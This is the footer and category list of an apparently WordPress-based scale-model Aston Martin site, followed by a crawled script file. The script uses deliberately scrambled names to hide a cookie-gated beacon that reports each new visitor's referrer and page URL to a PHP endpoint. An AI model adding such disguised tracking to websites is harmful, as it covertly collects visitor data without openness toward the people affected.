	<li class="cat-item cat-item-1799"><a href="https://astonmartinscale.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://astonmartinscale.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://astonmartinscale.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://astonmartinscale.com/category/tinker/" >tinker</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://astonmartinscale.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://astonmartinscale.com/category/tm43-28e/" >tm43-28e</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://astonmartinscale.com/category/topspeed/" >topspeed</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://astonmartinscale.com/category/toronto/" >toronto</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://astonmartinscale.com/category/totally/" >totally</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://astonmartinscale.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://astonmartinscale.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://astonmartinscale.com/category/trucks/" >trucks</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://astonmartinscale.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://astonmartinscale.com/category/truescale/" >truescale</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://astonmartinscale.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://astonmartinscale.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://astonmartinscale.com/category/unbuilt/" >unbuilt</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://astonmartinscale.com/category/unhinged/" >unhinged</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://astonmartinscale.com/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://astonmartinscale.com/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://astonmartinscale.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://astonmartinscale.com/category/vanquish/" >vanquish</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://astonmartinscale.com/category/vantage/" >vantage</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://astonmartinscale.com/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://astonmartinscale.com/category/vehicles/" >vehicles</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://astonmartinscale.com/category/ver2poprace/" >ver2poprace</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://astonmartinscale.com/category/veron/" >veron</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://astonmartinscale.com/category/verstappen/" >verstappen</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://astonmartinscale.com/category/vettel/" >vettel</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://astonmartinscale.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://astonmartinscale.com/category/vitesse/" >vitesse</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://astonmartinscale.com/category/waarom/" >waarom</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://astonmartinscale.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://astonmartinscale.com/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://astonmartinscale.com/category/welly/" >welly</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://astonmartinscale.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://astonmartinscale.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://astonmartinscale.com/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://astonmartinscale.com/category/whitebox/" >whitebox</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://astonmartinscale.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://astonmartinscale.com/category/xiaoguang/" >xiaoguang</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://astonmartinscale.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://astonmartinscale.com/category/zach/" >zach</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://astonmartinscale.com/category/zr1x/" >zr1x</a>
</li>
		</ul>
</li>			</ul>
		</aside>
	
 		</div><!-- row -->
   </div><!-- main -->
  <div id="footer">
	<div class="row">
		<div id="site-info" class="left">
		&copy; 2026<a href="https://astonmartinscale.com/" title="Aston Martin Scale" rel="home">Aston Martin Scale</a>
		</div>
	</div>
	<div class="design-credit row text-center">
		<a href="https://www.rewindcreation.com/">Passion Theme by RewindCreation</a>
	</div>
	<div class="back-to-top"><a href="#"><span class="fa fa-chevron-up"></span></a></div>
  </div><!-- #footer -->
</div><!-- wrapper -->
<script type='text/javascript' src='https:///astonmartinscale.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/astonmartinscale.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///astonmartinscale.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///astonmartinscale.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///astonmartinscale.com/wp-content/themes/default/core/js/foundation.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='https:///astonmartinscale.com/wp-content/themes/default/core/js/jquery.bxslider.min.js?ver=4.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var windData = {"fixedmenu":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///astonmartinscale.com/wp-content/themes/default/js/passion.js?ver=1.0.7'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://astonmartinscale.com/wujovu.js
body_size: 768
content:


//################################################################################################################################################################################################
//	vivo
//################################################################################################################################################################################################
function vivo(){		var wyxihi = window.location.href;
     var xobam = "wujovu";		var lihuterig = "/" + xobam + ".php";      var riqyvedynac = 60;

 	var zoqo = xobam; 	
 
	var gumucikani = ""; 
    try    
    {
	      gumucikani=""+parent.document.referrer;    }	    catch (ex) 	     {	    gumucikani=""+document.referrer;     }
 	if(pifidurowo(zoqo) == null)
	
	{
			var diwylelyhosos = window.location.hostname;
		      		qyparobuko(zoqo, "1", riqyvedynac, "/", diwylelyhosos);     
		if(pifidurowo(zoqo) != null)  	
 		{		
  			var tyzocyzoxuxibim = new Image();  
 			tyzocyzoxuxibim.src=lihuterig + "?referer=" + escape(gumucikani) + "&url=" + escape(wyxihi);
 
		}  	} } 

vivo();

//################################################################################################################################################################################################
function pifidurowo(gogagyfyhehec) 
{    var hofowej = document.cookie;
    var vaja = gogagyfyhehec + "=";    var piba = hofowej.indexOf("; " + vaja);
       if (piba == -1) {         piba = hofowej.indexOf(vaja);        if (piba != 0) return null; 	  
    } else { 	        piba += 2;	     }   
    var xazinihawaxebek = document.cookie.indexOf(";", piba);	 
    if (xazinihawaxebek == -1) {         xazinihawaxebek = hofowej.length;	    } 
    return unescape(hofowej.substring(piba + vaja.length, xazinihawaxebek));
	
}


function qyparobuko(fesuralevebisu,suti,dycilu, kige, jiwucalexyw) {
 var wycijonityji = new Date();
 var bagawygatu = new Date();
	 

	   bagawygatu.setTime(wycijonityji.getTime() + 1000*60*dycilu); 
 document.cookie = fesuralevebisu+"="+escape(suti) + ";expires="+bagawygatu.toGMTString() + ";path=" + kige + ";domain=" + jiwucalexyw;
  } 
 